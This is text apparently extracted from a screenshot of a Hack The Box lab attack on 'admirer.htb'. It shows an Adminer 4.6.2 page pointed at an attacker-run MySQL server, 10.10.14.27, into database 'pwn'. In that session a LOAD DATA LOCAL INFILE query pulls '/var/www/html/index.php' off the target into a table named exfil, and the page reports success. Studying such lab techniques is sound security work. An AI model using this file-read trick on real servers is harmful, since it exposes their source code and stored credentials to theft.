 admirer.htb/utility-scripts/adminer.php?server=10.10.14.27&username=root&db=pw
Burp
Language: English
MySQL » 10.10.14.27 » pwn » SQL command
Logout
Adminer 4.6.2 4.7.8
SQL command
DB: pwn
SQL command Import
Export Create table
select exfil
LOAD DATA LOCAL INFILE '/var/www/html/index.php'
INTO TABLE pwn.exfil
FIELDS TERMINATED BY "\n"
Query executed OK, 123 rows affected. (0.124 s) Edit
LOAD DATA LOCAL INFILE '/var/www/html/index.php'
INTO TABLE pwn.exfil
FIELDS TERMINATED BY "\n"
Execute Limit rows: Stop on error Show only errors
History